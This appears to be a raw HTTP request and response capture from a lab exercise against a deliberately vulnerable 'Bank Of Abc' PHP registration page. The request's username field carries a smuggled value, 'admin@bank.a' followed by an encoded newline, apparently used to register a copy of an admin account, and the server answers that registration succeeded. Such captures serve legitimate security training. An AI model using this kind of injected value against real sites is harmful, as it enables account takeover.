 Request
Clear − +
1 POST /register.php HTTP/1.1
2 Host: 10.10.115.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.115.174
10 Connection: keep-alive
11 Referer: http://10.10.115.174/register.php
12 Cookie: PHPSESSID=fir30ug4jgdq4nqtevgeqn3v82
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin%40bank.a%0A&bank=ABC&password=123&btn=Register+me%21
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Apr 2025 18:02:15 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 765
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <html>
15 <title>Login</title>
16
17 <body style="background-color:black">
18 <br><br><br>
19 <h3 style="color:red;text-align:center">Bank Of Abc User Registration</h3>
20 <br>
21 <style>
22 form {
23 border: 2px solid black;
24 outline: #4CAF50 solid 3px;
25 margin: auto;
26 width: 180px;
27 padding: 20px;
28 text-align: center;
29 }
30 </style>
31 <form method="POST" style="text-align:center">
32 <input type="text" name="uname" placeholder="Username" maxlength="12"><br><br><br>
33 <input type="text" name="bank" placeholder="Bank name (ABC or DEF)"><br><br><br>
34 <input type="password" name="password" placeholder="password"><br><br><br>
35 <input type="submit" value="Register me!" name="btn"><br><br>
36 <a href="admin.php">Login</a>
37 </form>
38 </body>
39
40 </html>
41
42 <script>
43 alert('Registered successfully!')
44 </script>